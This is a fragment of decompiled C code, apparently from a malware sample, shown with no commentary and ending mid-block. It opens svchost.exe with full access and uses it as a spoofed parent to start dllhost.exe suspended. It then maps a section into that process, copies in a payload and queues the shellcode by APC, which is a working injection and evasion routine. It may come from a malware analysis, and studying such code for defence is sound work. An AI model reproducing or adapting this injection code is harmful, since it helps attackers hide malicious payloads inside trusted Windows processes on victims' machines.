 {
svchostProcessId = FindProcessId((__int64)"svchost.exe");
processHandle = OpenProcess(PROCESS_ALL_ACCESS, 0, svchostProcessId);
memset(&StartupInfo.lpReserved, 0, sizeof(struct _STARTUPINFOA));
StartupInfo.cb = 0x70;
*(_QWORD *)NtCreateSection = 0i64;
ProcessInformation.hProcess = 0i64;
ProcessInformation.hThread = 0i64;
*(_QWORD *)&ProcessInformation.dwProcessId = 0i64;
InitializeProcThreadAttributeList(0i64, 1u, 0, (PSIZE_T)NtCreateSection);
v26 = (struct _PROC_THREAD_ATTRIBUTE_LIST *)LocalAlloc(0x40u, *(SIZE_T *)NtCreateSection);
InitializeProcThreadAttributeList(v26, 1u, 0, (PSIZE_T)NtCreateSection);
if ( UpdateProcThreadAttribute(v26, 0, 0x20000ui64, &processHandle, 8ui64, 0i64, 0i64) )
{
v46 = v26;
if ( CreateProcessAsUserA(
0i64,
0i64,
(LPSTR)"C:\\Windows\\System32\\dllhost.exe",
0i64,
0i64,
0,
0x80000u,
0i64,
"C:\\Windows\\System32",
&StartupInfo,
&ProcessInformation) )
{
((void (__fastcall *)(__int64, HANDLE, PAPCFUNC *, _QWORD, _QWORD, _QWORD, __int64 *, int, _DWORD, int))NtMapViewOfSection)(
view,
ProcessInformation.hProcess,
&shellcode,
0i64,
0i64,
0i64,
&size,
2,
0,
64);
memmove(baseaddress, fileData, length);
QueueUserAPC(shellcode, ProcessInformation.hThread, 0i64);
DeleteProcThreadAttributeList(v26);
goto LABEL_26;
}